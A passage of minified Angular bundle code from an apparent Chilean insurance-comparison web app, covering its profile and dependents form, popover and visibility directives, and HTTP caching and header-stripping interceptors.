new(ue||R)(e.rXU(M.Gq),e.rXU(M.vG),e.rXU(M.YW),e.rXU(v.Ix),e.rXU(L.c$),e.rXU(_.R),e.rXU(u),e.rXU(M.b))}}static{this.\u0275cmp=e.VBU({type:R,selectors:[["queplan-user-mode-reference"]],inputs:{referredName:"referredName",toggleSwitches:"toggleSwitches",referredEmail:"referredEmail"},standalone:!0,features:[e.aNF],decls:5,vars:9,consts:[["formPonderation","ngForm"],["role","alert",1,"internal-traffic","pointer",3,"ngClass"],[3,"click"],[3,"icon","ngClass"],[1,"slide-in-top","switches"],[1,"text-white"],[1,"ponderation",3,"ngSubmit"],[1,"input-group","mb-2","mt-3"],[1,"input-group-prepend"],[1,"input-group-text"],["type","number","name","ponderation","min","0","max","1",1,"form-control",3,"ngModelChange","ngModel"],[1,"d-flex","flex-column","align-items-end"],[1,"text-white","mb-2","mt-n1"],["type","submit",1,"btn","btn-secondary","btn-sm","col-10","mt-0"],["type","checkbox",3,"ngModelChange","change","id","ngModel"],[3,"for"],[1,"text-capitalize"],[1,"mr-3",3,"icon"],[1,"copy-button"],[1,"d-flex","flex-column","align-items-end","mt-2"],["list","Insurance-List",1,"mx-2",3,"name"],[1,"mx-2",3,"name","list"]],template:function(ue,y){1&ue&&(e.j41(0,"div",1)(1,"p",2),e.bIt("click",function(){return y.openMenu()}),e.DNE(2,Y,2,1,"span"),e.nrm(3,"fa-icon",3),e.k0s(),e.DNE(4,Q,20,11,"ul",4),e.k0s()),2&ue&&(e.Y8G("ngClass",e.eq3(5,ge,y.optionsVisible)),e.R7$(2),e.vxM(y.optionsVisible?2:-1),e.R7$(),e.Y8G("icon",y.icons[!y.optionsVisible&&y.showConfigOptions?"faCogs":"faTimesCircle"])("ngClass",e.eq3(7,xe,y.optionsVisible)),e.R7$(),e.vxM(y.optionsVisible&&y.showConfigOptions?4:-1))},dependencies:[l.YU,X.dX,X.aY,W.YN,W.qT,W.me,W.Q0,W.Zm,W.BC,W.cb,W.VZ,W.zX,W.vS,W.cV,re,P.G],styles:["[_nghost-%COMP%]{font-size:.875rem}[_nghost-%COMP%]   label[_ngcontent-%COMP%]{cursor:pointer}[_nghost-%COMP%]   [type=checkbox][_ngcontent-%COMP%]{position:absolute;left:-9999px}[_nghost-%COMP%]   ul.switches[_ngcontent-%COMP%]{list-style:none;max-width:20rem;width:100%;margin:1rem 0;border-radius:5px;color:var(--color-grey50);background:transparent;transition:transform .8s}[_nghost-%COMP%]   ul.switches[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:not(:last-child){border-bottom:1px solid var(--gray);height:2rem}[_nghost-%COMP%]   ul.switches[_ngcontent-%COMP%]   .copy-button[_ngcontent-%COMP%]{height:2.5rem!important}[_nghost-%COMP%]   ul.switches[_ngcontent-%COMP%]   label[_ngcontent-%COMP%]{display:flex;align-items:center;justify-content:space-between;padding:2px .5rem 2px 3px}[_nghost-%COMP%]   ul.switches[_ngcontent-%COMP%]   label[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:first-child{text-overflow:ellipsis;overflow:hidden;white-space:nowrap;width:20ch;text-align:left}[_nghost-%COMP%]   ul.switches[_ngcontent-%COMP%]   label[_ngcontent-%COMP%]:hover{color:var(--color-grey10)!important}[_nghost-%COMP%]   ul.switches[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:last-child{position:relative;width:50px;height:26px;border-radius:15px;box-shadow:inset 0 0 5px #0006;background:var(--gray);transition:all .3s}[_nghost-%COMP%]   ul.switches[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:last-child:before, [_nghost-%COMP%]   ul.switches[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:last-child:after{content:\"\";position:absolute}[_nghost-%COMP%]   ul.switches[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:last-child:before{left:2px;top:2.6px;width:21px;height:21px;background:var(--white);border-radius:50%;z-index:1;transition:transform .3s}[_nghost-%COMP%]   ul.switches[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:last-child:after{top:50%;right:8px;width:12px;height:12px;transform:translateY(-50%);background:url(\"data:image/svg+xml;utf8,<svg style='fill:rgba(0,0,0,.3);' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M24 20.188l-8.315-8.209 8.2-8.282-3.697-3.697-8.212 8.318-8.31-8.203-3.666 3.666 8.321 8.24-8.206 8.313 3.666 3.666 8.237-8.318 8.285 8.203z'/></svg>\");background-size:12px 12px}[_nghost-%COMP%]   ul.switches[_ngcontent-%COMP%]   [type=checkbox][_ngcontent-%COMP%]:checked + label[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:last-child{background:var(--success)}[_nghost-%COMP%]   ul.switches[_ngcontent-%COMP%]   [type=checkbox][_ngcontent-%COMP%]:checked + label[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:last-child:before{transform:translate(24px)}[_nghost-%COMP%]   ul.switches[_ngcontent-%COMP%]   [type=checkbox][_ngcontent-%COMP%]:checked + label[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:last-child:after{width:14px;height:14px;left:8px;background-image:url(\"data:image/svg+xml;utf8,<svg fill='white' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M9 21.035l-9-8.638 2.791-2.87 6.156 5.874 12.21-12.436 2.843 2.817z'/></svg>\");background-size:14px 14px}  .internal-traffic{top:80px;left:0;padding:14px;position:fixed;border-radius:0 4px 4px 0;background:var(--color-primary, #40B4E5);text-align:right;z-index:9999!important}  .internal-traffic p{color:#fff;margin-bottom:0;font-size:.875rem}  .internal-traffic .optionsVisible{color:var(--dark);margin-left:.35rem}@media only screen and (max-width: 992px){  .internal-traffic{padding:2px 22px}}  .internal-traffic fa-icon{font-size:1.125rem}  .referido{cursor:pointer;top:0;right:0;padding:3px 35px;position:absolute;background:#d93959;border-radius:0 0 0 7px}  .referido p{color:#fff;margin-bottom:0}@media only screen and (max-width: 992px){  .referido{padding:2px 22px;top:0}}  .referido-sin-top{top:0}@media only screen and (max-width: 992px){  .referido-sin-top{top:0}}  .ponderation button{transition:.2s ease-in-out}  .ponderation button:hover{background:var(--white);color:var(--secondary)}  .ponderation .input-group-text{font-size:.875rem}.slide-in-top[_ngcontent-%COMP%]{animation:_ngcontent-%COMP%_slide-in-top .8s cubic-bezier(.23,1,.32,1) both}@keyframes _ngcontent-%COMP%_slide-in-top{0%{transform:translateY(-30px);opacity:0}to{transform:translateY(0);opacity:1}}"]})}}return R})()},27141:(fe,N,o)=>{"use strict";o.d(N,{h:()=>n});var e=o(46612),M=o(24706),t=o(81406);let n=(()=>{class d{static{this.\u0275fac=function(E){return new(E||d)}}static{this.\u0275mod=t.$C({type:d})}static{this.\u0275inj=t.G2t({imports:[e.MD,M.L]})}}return d})()},14558:(fe,N,o)=>{"use strict";o.d(N,{S:()=>r,o:()=>l});var e=o(48896),M=o(49394),t=o(98274),n=o(39539),d=o(80427),l=function(g){return g.Visible="Visible",g.Pending="Pending",g.NotVisible="NotVisible",g.PreRendering="PreRendering",g}(l||{});const r=(g,b,C=0)=>new M.c(a=>{const _=new t.B,u=new IntersectionObserver((v,I)=>{v.forEach(P=>{(function f(g){return g.isIntersecting||g.intersectionRatio>0})(P)&&_.next({entry:P,observer:I})})},b);return _.subscribe(()=>{a.next(l.Pending)}),_.pipe((0,n.B)(C),(0,d.p)(Boolean)).subscribe(function(){var v=(0,e.A)(function*({entry:I,observer:P}){(yield function E(g){return c.apply(this,arguments)}(I.target))?(a.next(l.Visible),P.unobserve(I.target)):a.next(l.NotVisible)});return function(I){return v.apply(this,arguments)}}()),u.observe(g),{unsubscribe(){u.disconnect(),_.unsubscribe()}}});function c(){return(c=(0,e.A)(function*(g){return new Promise(b=>{const C=new IntersectionObserver(([a])=>{b(a.isIntersecting),C.disconnect()});C.observe(g)})})).apply(this,arguments)}},48677:(fe,N,o)=>{"use strict";o.d(N,{oq:()=>n.o,ty:()=>j}),o(18598),o(31709);var n=o(14558),E=(o(80392),o(51223),o(27141),o(81406)),c=o(70736),f=o(68810),g=o(56383),b=o(18813),C=o(44756),a=o(39455),_=o(82388),u=o(87460),v=o(77599),I=o(38206);const P=["toggleDesktop"],w=["cargasDesktop"];let j=(()=>{class F{get fieldsToHandle(){return this._fieldsToHandle}set fieldsToHandle(L){this._fieldsToHandle=L}get cargasFields(){return this._cargasFields}set cargasFields(L){this._cargasFields=L}get fieldsToVerify(){return this._fieldsToVerify}set fieldsToVerify(L){this._fieldsToVerify=L}get color(){return this._color}get productType(){return this._productType}set color(L){this._color=L}set productType(L){this._productType=L}setCargasFields(L){this._cargasFields=L}get canAddCarga(){return!["colectivo","SCTR","SEGURO COLECTIVO"].find(oe=>this._productType===oe)}cargasDesktop(L){if(L?.path){if(L.path.includes(this.toggleBtn.nativeElement))return this.toggleCargas();if(this.isValidCargas&&this.showMenu&&!L.path.includes(this.cargasBoxDesktop?.nativeElement))return this.showMenu=!1;if(!this.isValidCargas&&this.showMenu&&!L.path.includes(this.cargasBoxDesktop?.nativeElement))return this.shakeFields=!0}else{if(this.toggleBtn?.nativeElement?.contains(L?.target))return this.toggleCargas();if(!this.isValidCargas&&this.showMenu&&!this.cargasBoxDesktop.nativeElement.contains(L?.target))return this.shakeFields=!0}}toggleCargas(){if(this.showMenu&&!this.isValidCargas)return this.shakeFields=!0;this.showMenu=!this.showMenu}constructor(L,oe,re,W,X,ge,xe,Y,_e,pe,Q,ee){this.cdr=L,this.datosCompartidosService=oe,this.ingresoPerfilService=re,this.remoteLibraryService=W,this.filterListenService=X,this.browserStorage=ge,this.bottomSheet=xe,this.compareService=Y,this.injector=_e,this.translate=pe,this.enviroment=Q,this._offCanvas=ee,this.icons={faUserPlus:f.nWR},this.buttonText="Calcular precios",this._color="#00a4b2",this.btnCarga="profile.button.text.add-burden",this.isInvalid=!1,this.subscribe=new g.yU,this.browserCheck=(0,E.WQX)(C.Y1),this.isBannerForm=!1,this.spinner=!0,this.paises=[],this.haveCouple=!1,this.generos=[{value:this.translate.transform("Masculino"),label:"Hombre"},{value:this.translate.transform("Femenino"),label:"Mujer"}],this.isAddAsegurados=!0,this.showMenu=!1,this.shakeFields=!1,this.pais=Q.country}ngOnInit(){let L;this.datosCompartidosService.getCountries().subscribe(({data:re})=>this.paises=re),this.construirFormGroup(),this.isInternalTraffic=this.isInternalTraffics(),this.serviceValidationFront=this.injector.get(a.H[this.pais]),this.serviceValidationFront.initData().then(()=>{this.spinner=!1,this.subscribe=this.datosCompartidosService.bSubject.subscribe(X=>{this.isMovil=X,this.cdr.detectChanges()});const re=this.serviceValidationFront.obtenerPerfil(this._productType);re&&(this.cargarFormulario(this.form,re),"ISAPRES"===this._productType&&(this.form.value.enPareja=JSON.parse(re.enPareja)),setTimeout(()=>{this.formIsValid(this.form)&&(this.form.value.ingresodatos=!0)},1e3));const W=this.cargas?.value;L=!W?.length||W.filter(X=>Object.keys(X).some(ge=>ge.includes("edad")&&X[ge]>=0)).length==W.length,this.isValidCargas=L}).catch(re=>console.error(re)),this.cargas?.valueChanges.subscribe(()=>{this.cargas.value.filter(re=>Object.keys(re).some(W=>W.includes("edad")&&re[W]>=0)),L=!this.cargas.value?.length||this.cargas.value.filter(re=>Object.keys(re).some(W=>W.includes("edad")&&re[W]>=0)).length==this.cargas.value.length,this.isValidCargas=L}),this.filterListenService.filterChange$.subscribe(re=>{const W=this.serviceValidationFront.obtenerPerfil(this._productType);W&&(this.form=this.construirFormGroup(),this.cargarFormulario(this.form,W),"ISAPRES"===this._productType&&(this.form.value.enPareja=JSON.parse(W.enPareja)))}),this.datosCompartidosService.checkSubdomainSubject.subscribe(re=>{this.isInSubdomain=re})}onSubmitColectivo(L,oe){this.disableSearchButton=!0;const re=document.querySelector(".button");let W;if(this.item=L?L.value||L:this.form.value,oe)re.classList.toggle("btn-active"),W=this.serviceValidationFront.parsePerfil(this.item,this._productType),L&&(W.colectivos=this.item.colectivos);else{if(!this.formIsValid(L??this.form))return;re.classList.toggle("btn-active"),W=this.serviceValidationFront.parsePerfil(this.item,this._productType),L&&(W.colectivos=this.item.colectivos),W.colectivo=this.item.colectivos}W.ingresodatos=!0;const X=this.datosCompartidosService.getDatos();X&&(W={...W,email:X?.email??null,rut:X?.rut??null,telefono:X?.telefono??null,nombre:X?.nombre??null,idSalesforce:X?.idSalesforce??null}),this.isInvalid=!1,this.serviceValidationFront.postSubmit(W,this._productType),this.compareService.information.clear(),this.filterListenService.emitChange(W),this.isInternalTraffic||this.ingresoPerfilService.sendForm(this.perfilaEnviar,this._productType).subscribe(),this.compareService.result$.subscribe(ge=>{(ge?.loaded||!ge)&&(re.classList.add("finished"),re.classList.remove("btn-active"),setTimeout(()=>{re.classList.remove("finished")},3e3),this.disableSearchButton=!1),this.disableSearchButton=!1})}onSubmit(){const L=document.querySelector(".button");let oe;if(this.item=this.form.value,!this.formIsValid(this.form))return;L.classList.toggle("btn-active"),oe=this.serviceValidationFront.parsePerfil(this.item,this._productType),oe.ingresodatos=!0;const re=this.datosCompartidosService.getDatos();re&&(oe={...oe,email:re?.email??null,rut:re?.rut??null,telefono:re?.telefono??null,nombre:re?.nombre??null,idSalesforce:re?.idSalesforce??null}),this.isInvalid=!1,this.serviceValidationFront.postSubmit(oe,this._productType),this.compareService.information.clear(),this.filterListenService.emitChange(oe),this.isInternalTraffic||this.ingresoPerfilService.sendForm(this.perfilaEnviar,this._productType).subscribe(),this.compareService.result$.subscribe(W=>{(W?.loaded||!W)&&(L.classList.add("finished"),L.classList.remove("btn-active"),setTimeout(()=>{L.classList.remove("finished")},3e3))})}isInternalTraffics(){return this.browserStorage.localRetrieve("internal-traffic","boolean")}handleChange(L){if("inc"===L.value||"inc"===L){const oe=this.cloneFormGroup(this._cargasFields);this.cargas.push(oe),this.checkIfCouple()}else("dec"===L.value||"dec"===L)&&(this.cargas.removeAt(this.cargas.value.length-1),this.checkIfCouple())}checkIfCouple(){this.haveCouple=!1,this.cargas.value.forEach(L=>{("C\xf3nyuge"===L.parentescoCarga||"Spouse"===L.parentescoCarga)&&(this.haveCouple=!0)})}isRadioButtonDisable(L){return!("C\xf3nyuge"!==L.label||!this.haveCouple)||(this.checkIfCouple(),!1)}cloneFormGroup(L){const oe=this.formBuilder.group({});for(const re in L.controls)oe.addControl(re,this.cloneAbstractControl(L.controls[re]));return oe}cloneAbstractControl(L){if(L instanceof c.gE)return this.cloneFormGroup(L);if(L instanceof c.MJ)return new c.MJ(L.value,L.validator);if(L instanceof c.Yp){const oe=this.formBuilder.array([]);return L.controls.forEach(re=>{oe.push(this.cloneAbstractControl(re))}),oe}}ngOnDestroy(){this.serviceValidationFront.destroy(),this.subscribe.unsubscribe()}formIsValid(L){const oe=this._fieldsToVerify?.filter(re=>!L.get(re)?.value);if(oe?.length==this._fieldsToVerify?.length){const re=`No se ingresaron los siguientes campos: ${oe.join(", ")}`;return this.filterListenService.formControl({ingresodatos:!1,message:re}),!1}return this.filterListenService.formControl({ingresodatos:!0,message:"Se ingresaron todos los campos requeridos"}),!0}get cargas(){return this.form.get("cargas")}get carga_lenght(){return this.cargas.length}validateMaxThreeDigits(L){const oe=L.value;return null!==oe&&oe.toString().length>3&&L.setValue(oe.toString().slice(0,3),{emitEvent:!1}),null}shakeDone(){this.shakeFields=!1}openSheet(L){this.extraModal=this._offCanvas?.open(L,{windowClass:"bottom-modal",backdropClass:"bottom-modal-backdrop"})}closeSheet(){if(this.extraModal)return this.extraModal.dismiss();this.shakeFields=!0}toggleCarganAndSubmit(){this.toggleCargas(),this.onSubmit(),this.onSubmitColectivo()}closeSheetAndSubmit(){this.closeSheet(),this.onSubmit(),this.onSubmitColectivo()}cargarFormulario(L,oe){if(oe){const re=L.get("cargas");if(oe?.cargas?.forEach(W=>{const X=this.formBuilder.group(this._cargasFields.value);X.setValue(W),re.push(X)}),this._fieldsToHandle?.forEach(W=>{const ge=W[0].split(".");let xe=oe;for(let pe=0;pe<ge.length-1;pe++)xe=xe[ge[pe]];const Y=ge[ge.length-1],_e=xe[Y];if("string"==typeof _e){const pe=W[1].find(Q=>Q.code.toString()===_e);pe&&(xe[Y]=pe)}}),L.patchValue(oe),"SEGURO COLECTIVO"===this._productType){const W=oe.colectivos.reduce((X,ge)=>X+ge.cantidadDeTrabajadores,0);L.patchValue({colectivos:[{cantidadDeTrabajadores:W||null,cantidadDeCargas:0}]})}}}cargasText(L){const oe=this.isInSubdomain?"beneficiarios":"asegurados";return L?`Modificar ${oe}`:`Agregar ${oe}`}get form(){return this._form}set form(L){this._form=L}get f(){return this.form.controls}get item(){return this._item}set item(L){this._item=L}static{this.\u0275fac=function(oe){return new(oe||F)(E.rXU(E.gRc),E.rXU(C.YW),E.rXU(C.X7),E.rXU(C.$Z),E.rXU(_.J),E.rXU(C.Gq),E.rXU(u.VK),E.rXU(C.vG),E.rXU(E.zZn),E.rXU(v.G),E.rXU(b.Km),E.rXU(I.Bq))}}static{this.\u0275dir=E.FsC({type:F,selectors:[["","queplanLoginForm",""]],viewQuery:function(oe,re){if(1&oe&&(E.GBs(P,5),E.GBs(w,5)),2&oe){let W;E.mGM(W=E.lsd())&&(re.toggleBtn=W.first),E.mGM(W=E.lsd())&&(re.cargasBoxDesktop=W.first)}},hostBindings:function(oe,re){1&oe&&E.bIt("click",function(X){return re.cargasDesktop(X)},!1,E.tSv)},standalone:!0})}}return F})()},80392:(fe,N,o)=>{"use strict";o.d(N,{T:()=>l});var e=o(81406),M=o(98274),t=o(35568),n=o(44756),d=o(14558);let l=(()=>{class r{constructor(c){this.element=c,this.browserCheck=(0,e.WQX)(n.Y1),this.intersectionDebounce=0,this.intersectionRootMargin="0px",this.visibilityChange=new e.bkB,this.destroy$=new M.B}ngOnInit(){this.browserCheck.isRealBrowser?(0,d.S)(this.element.nativeElement,{root:this.intersectionRoot,rootMargin:this.intersectionRootMargin,threshold:this.intersectionThreshold},this.intersectionDebounce).pipe((0,t.Q)(this.destroy$)).subscribe(g=>{this.visibilityChange.emit(g)}):this.visibilityChange.emit(d.o.PreRendering)}ngOnDestroy(){this.destroy$.next(void 0)}static{this.\u0275fac=function(f){return new(f||r)(e.rXU(e.aKT))}}static{this.\u0275dir=e.FsC({type:r,selectors:[["","intersectionObserver",""]],inputs:{intersectionDebounce:"intersectionDebounce",intersectionRootMargin:"intersectionRootMargin",intersectionRoot:"intersectionRoot",intersectionThreshold:"intersectionThreshold"},outputs:{visibilityChange:"visibilityChange"},standalone:!0})}}return r})()},51223:(fe,N,o)=>{"use strict";o.d(N,{Hc:()=>c});var e=o(38206),n=(o(3281),o(24706),o(53531)),d=o(64871),l=o(81406);function r(b,C){if(1&b&&(l.nrm(0,"div",4),l.nI1(1,"htmlSafe")),2&b){const a=l.XpG();l.Y8G("innerHTML",l.bMT(1,1,null==a.configuration?null:a.configuration.pcontent),l.npT)}}function E(b,C){if(1&b&&(l.nrm(0,"div",4),l.nI1(1,"htmlSafe")),2&b){const a=l.XpG();l.Y8G("innerHTML",l.bMT(1,1,null==a.configuration?null:a.configuration.ptitle),l.npT)}}let c=(()=>{class b{constructor(a,_,u){this._elRef=a,this.viewContainerRef=_,this.componentFactoryResolver=u}ngOnInit(){const a=this._elRef.nativeElement.getElementsByTagName("qp-popover");Array.from(a).forEach(_=>{this.constructionPopover(_),n.H.yieldToMain()})}constructionPopover(a){const _=this.componentFactoryResolver.resolveComponentFactory(f),u=this.viewContainerRef.createComponent(_);u.instance.innerHtml=a.innerHTML;const v=u.location.nativeElement;u.instance.attributes=a.getAttributeNames().map(I=>({[I]:a.getAttribute(I)})),a.replaceWith(v)}static{this.\u0275fac=function(_){return new(_||b)(l.rXU(l.aKT),l.rXU(l.c1b),l.rXU(l.OM3))}}static{this.\u0275dir=l.FsC({type:b,selectors:[["","qppopover",""]],standalone:!0})}}return b})(),f=(()=>{class b{constructor(){}set attributes(a){this.configuration={},a.forEach(_=>{Object.assign(this.configuration,_)})}static{this.\u0275fac=function(_){return new(_||b)}}static{this.\u0275cmp=l.VBU({type:b,selectors:[["qp-popover"]],standalone:!0,features:[l.aNF],decls:6,vars:6,consts:[["simple_popover",""],["pcontent",""],["ptitle",""],["container","body",1,"simple_popover",3,"placement","triggers","ngbPopover","popoverTitle","popoverClass","innerHTML"],[3,"innerHTML"]],template:function(_,u){if(1&_&&(l.nrm(0,"span",3,0),l.DNE(2,r,2,3,"ng-template",null,1,l.C5r)(4,E,2,3,"ng-template",null,2,l.C5r)),2&_){const v=l.sdS(3),I=l.sdS(5);l.Y8G("placement",(null==u.configuration?null:u.configuration.pplacement)||"auto")("triggers",(null==u.configuration?null:u.configuration.ptriggers)||"mouseenter:mouseleave")("ngbPopover",null!=u.configuration&&u.configuration.pcontent?v:null)("popoverTitle",null!=u.configuration&&u.configuration.ptitle?I:null)("popoverClass",(null==u.configuration?null:u.configuration.pclass)||null)("innerHTML",u.innerHtml,l.npT)}},dependencies:[e.ZM,d.n],encapsulation:2})}}return b})()},5445:(fe,N,o)=>{"use strict";o.d(N,{M:()=>n});var e=o(46612),M=o(38206),t=o(81406);let n=(()=>{class d extends M.ZM{toggle(){super.toggle()}isOpen(){return super.isOpen()}constructor(r,E,c,f,g,b,C,a,_,u){super(r,E,c,g,b,C,u,a,_),this._elRef=r,this._render=E,this.viewContainerRef=g,this.changeRef=a,this.triggers="manual",this.popoverTitle="",this.container="body"}ngOnInit(){super.ngOnInit(),this.ngbPopover=this.stickyPopover,this._render.listen(this._elRef.nativeElement,"mouseenter",()=>{this.canClosePopover=!0,this.open()}),this._render.listen(this._elRef.nativeElement,"mouseleave",r=>{this.open(),setTimeout(()=>{this.canClosePopover&&this.close()},100)}),this._render.listen(this._elRef.nativeElement,"click",()=>{this.close()})}ngOnDestroy(){super.ngOnDestroy()}open(){super.open();const r=window.document.querySelector(".popover");r&&(this._render.listen(r,"mouseover",()=>{this.canClosePopover=!1}),this._render.listen(r,"mouseout",()=>{this.canClosePopover=!0,setTimeout(()=>{this.canClosePopover&&this.close()},0)}))}close(){super.close()}static{this.\u0275fac=function(E){return new(E||d)(t.rXU(t.aKT),t.rXU(t.sFG),t.rXU(t.zZn),t.rXU(t.OM3),t.rXU(t.c1b),t.rXU(M.Dy),t.rXU(t.SKi),t.rXU(t.gRc),t.rXU(t.o8S),t.rXU(e.qQ))}}static{this.\u0275dir=t.FsC({type:d,selectors:[["","stickyPopover",""]],inputs:{stickyPopover:"stickyPopover"},exportAs:["stickyPopover"],standalone:!0,features:[t.Vt3]})}}return d})()},43515:(fe,N,o)=>{"use strict";o.d(N,{U:()=>c});var e=o(44756),M=o(24347),t=o(42868),n=o(27415),d=o(17456),l=o(83680),r=o(53949),E=o(81406);let c=(()=>{class f{static forRoot(){return{ngModule:f,providers:[r.e,e.YW,e.vG,e.i5,e.wf,e.KB,e.jz,e.Oo,e.RH,e.Rt,e.Vx,e.KG,e.X7,e.Z7,e.Oi,e.$Z,e.n1,e.pn,e.d4,t.l,n.y,d.D,l.R,M.B,e.qC,e.B4,e.Zu,e.GG]}}static{this.\u0275fac=function(C){return new(C||f)}}static{this.\u0275mod=E.$C({type:f})}static{this.\u0275inj=E.G2t({})}}return f})()},86014:(fe,N,o)=>{"use strict";o.d(N,{$zQ:()=>e.$zQ,CYI:()=>e.CYI,FDW:()=>e.FDW,HGZ:()=>e.HGZ,Hq1:()=>e.Hq1,Igl:()=>e.Igl,Jej:()=>e.Jej,Kmu:()=>e.Kmu,LP3:()=>e.LP3,L_C:()=>e.L_C,LnB:()=>e.LnB,Ls8:()=>e.Ls8,Lxr:()=>e.Lxr,OH$:()=>e.OH$,PKW:()=>e.PKW,Pjv:()=>e.Pjv,SsC:()=>e.SsC,TCw:()=>e.TCw,ULc:()=>e.ULc,VUT:()=>e.VUT,WRP:()=>e.WRP,Yxb:()=>e.Yxb,aYo:()=>e.aYo,ckz:()=>e.ckz,dts:()=>e.dts,ec4:()=>e.ec4,fQT:()=>e.fQT,jNN:()=>e.jNN,k7T:()=>e.k7T,kWE:()=>e.kWE,kqO:()=>e.kqO,nGD:()=>e.nGD,pXp:()=>e.pXp,s8D:()=>e.s8D,tyt:()=>e.tyt,v6d:()=>e.v6d,xjq:()=>e.xjq});var e=o(48519)},40453:(fe,N,o)=>{"use strict";o.d(N,{i:()=>M});const M=new(o(17379).rx)(()=>!1)},5537:(fe,N,o)=>{"use strict";o.d(N,{aY:()=>f,GA:()=>r,aq:()=>c});var e=o(81406),M=o(17379),t=o(10696),n=o(53176);let d=(()=>{class g{constructor(){this.CACHE_DURATION_IN_MINUTES=5,this.DEFAULT_KEY="DEFAULT",this.cache=new Map}getValue(C){const a=new Date,_=C||this.DEFAULT_KEY,u=this.cache.has(_)?this.cache.get(_):void 0;return!u||a.getTime()-u.date.getTime()>60*this.CACHE_DURATION_IN_MINUTES*1e3?null:u.value}setValue(C,a){this.cache.set(a||this.DEFAULT_KEY,{date:new Date,value:C})}clearCache(){this.cache.clear()}static{this.\u0275fac=function(a){return new(a||g)}}static{this.\u0275prov=e.jDH({token:g,factory:g.\u0275fac,providedIn:"root"})}}return g})();var l=o(44756);let r=(()=>{class g extends d{static{this.\u0275fac=(()=>{let C;return function(_){return(C||(C=e.xGo(g)))(_||g)}})()}static{this.\u0275prov=e.jDH({token:g,factory:g.\u0275fac,providedIn:"root"})}}return g})();const E=new M.rx(()=>!1);function c(g=!0){return(new M._y).set(E,g)}let f=(()=>{class g{_isInternalTraffic(){return this.browserStore.localRetrieve("internal-traffic","boolean")||!1}_isForcedRefresh(){return this.browserStore.localRetrieve("force-refresh","boolean")||!1}constructor(C){this.cache=C,this.browserStore=(0,e.WQX)(l.Gq)}intercept(C,a){const _=C.url;if(C.context.get(E)&&(!this._isInternalTraffic()||!this._isForcedRefresh())){let u=this.cache.getValue(_);return u||(u=a.handle(C).pipe((0,n.M)(v=>{this.cache.setValue((0,t.of)(v),_)})),u)}return a.handle(C)}static{this.\u0275fac=function(a){return new(a||g)(e.KVO(r))}}static{this.\u0275prov=e.jDH({token:g,factory:g.\u0275fac})}}return g})()},14913:(fe,N,o)=>{"use strict";o.d(N,{Ig:()=>g,lF:()=>c,tb:()=>f});var e=o(81406),M=o(17379),t=o(53176),n=o(10696),d=o(21337),l=o(44756),r=o(46612),E=o(5537);const c=new M.rx(()=>!1);function f(b=!0){return(new M._y).set(c,b)}let g=(()=>{class b{constructor(a,_,u){this.cache=a,this.platformId=_,this.window=u,this.deletableHeaders=["x-country","x-key","x-token","x-qpversion","x-qpcache","x-requested-with","x-uuid","x-jwt-token","x-jwt-refreshtoken","baggage","sentry-trace"]}checkExternalUrl(a){return!1}intercept(a,_){l.gP.LOG("ExternalUrlInterceptor (request.url): ",a.url)(),(0,r.UE)(this.platformId)&&l.gP.LOG("ExternalUrlInterceptor (window.location.hostname): ",this.window.location.hostname)();let u={headers:a.headers,url:a.url};if(a.context.get(c)){if(l.gP.LOG("ExternalUrlInterceptor (request.url): ",a.url)(),a.headers.keys().forEach(w=>{this.deletableHeaders.includes(w.toLowerCase())&&(l.gP.LOG("ExternalUrlInterceptor borrando: ",w)(),u={headers:u.headers.delete(w),url:a.url})}),a.url.indexOf("forceRefresh=1")>-1){let w=a.url;w=w.replace("forceRefresh=1&",""),w=w.replace("?forceRefresh=1",""),u={...u,url:w},l.gP.LOG("ExternalUrlInterceptor (request.url): ",w)()}let P=this.cache.getValue(u.url);if(P&&Object.keys(P).length>0)return l.gP.LOG("ExternalUrlInterceptor respondiendo datos cacheados",u.url)(),P;{const w=a.clone(u);P=_.handle(w).pipe((0,t.M)(j=>{l.gP.LOG("ExternalUrlInterceptor cacheando",u.url)(),this.cache.setValue((0,n.of)(j),u.url)}),(0,d.t)(1))}return P}const v=a.clone(u);return _.handle(v)}static{this.\u0275fac=function(_){return new(_||b)(e.KVO(E.GA),e.KVO(e.Agw),e.KVO(l.jf))}}static{this.\u0275prov=e.jDH({token:b,factory:b.\u0275fac})}}return b})()},98067:(fe,N,o)=>{"use strict";o.d(N,{aY:()=>E.aY,FD:()=>d,Ig:()=>c.Ig,HG:()=>b,Hq:()=>r,aq:()=>E.aq,tb:()=>c.tb});var e=o(44756),M=o(18813),t=o(40453),n=o(81406);let d=(()=>{class _{constructor(v,I,P){this.env=v,this.browserStore=I,this.window=P,this.INTERNAL_FORCE_REFRESH=!1,this.country=v.country,this.envApiUrl=this.retrieveApiUrl()}isInternalTraffic(){return this.browserStore.localRetrieve("internal-traffic","boolean")||!1}isForcedRefresh(){return this.browserStore.localRetrieve("force-refresh","boolean")||!1}retrieveApiUrl(){const v=this.isWhiteLabelLocation()?this.getWhiteLabelAPI():this.env.API_URL,I=v?`${v.protocol}://${v.prefix||""}${v.domain}${v.suffix||""}`:"";return e.gP.LOG("retrieveApiUrl: ",I)(),I}isWhiteLabelLocation(){const v=this.window.location.hostname;return!!this.env.WHITE_LABELS_API_URL?.some(I=>v.includes(I.domain))}getWhiteLabelAPI(){const v=this.window.location.hostname,I=this.env.WHITE_LABELS_API_URL?.filter(P=>v.includes(P.domain));return I?.length?I[0]:this.env.API_URL}addQPSubcriptionParam(v){let I=v;return this.isWhiteLabelLocation()&&(I=this.addExtraQueryParams("isqps",!0,v)),I}addExtraQueryParams(v,I,P){let w="";const j=P;return(-1===j.indexOf("?"+v+"=")||-1===j.indexOf("&"+v+"="))&&(w=-1!==j.indexOf("?")?"&":"?",w+=v+"="+I),j+w}intercept(v,I){let P="GET"===v.method?{}:{headers:v.headers.set("X-Country",this.country)},w=v.url;const 